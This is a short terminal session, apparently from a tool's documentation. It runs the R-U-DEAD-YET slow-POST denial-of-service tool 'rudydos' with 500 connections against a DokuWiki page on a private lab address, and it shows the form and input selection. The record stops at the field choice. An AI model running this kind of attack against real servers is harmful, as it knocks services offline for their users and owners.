 [0 running job(s)] /home/solstice/Projects/Personal/rudydos (git)-[master]
root@bongod # ./run.py --connections 500 --target http://192.168.99.102/doku.php
R-U-DEAD-YET
Form #0 --> id: dw__search --> class: ['search'] --> action: /doku.php?id=start
Form #1 --> id:  --> class:  --> action: /doku.php
Form #2 --> id: dw__login --> class:  --> action:
Enter form number: 2
Input #0: sectok
Input #1: id
Input #2: do
Input #3: u
Input #4: p
Input #5: r
Input #6:
Enter input number: 3